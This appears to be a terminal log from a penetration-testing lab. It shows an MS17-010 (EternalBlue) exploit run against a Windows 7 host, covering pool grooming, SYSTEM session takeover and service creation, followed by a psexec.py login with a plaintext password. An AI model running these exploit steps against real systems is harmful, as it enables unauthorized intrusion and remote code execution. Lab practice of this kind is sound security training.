 ❯ python exploit.py  10.10.215.144
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80034ad740
SESSION: 0xfffff8a001c69d20
FLINK: 0xfffff8a001d1f088
InParam: 0xfffff8a001d1915c
MID: 0x2303
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.215.144.....
Creating service uiKm.....
Starting service uiKm.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the s
tart or control request in a timely fashion.
Removing service uiKm.....
Opening SVCManager on 10.10.215.144.....
Creating service wLLv.....
Starting service wLLv.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the s
tart or control request in a timely fashion.
Removing service wLLv.....
Done
❯ psexec.py raulprofesor:'Micontrasenya'@10.10.215.144
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.215.144.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
~/TH/r/AutoBlue-MS17-010 ✔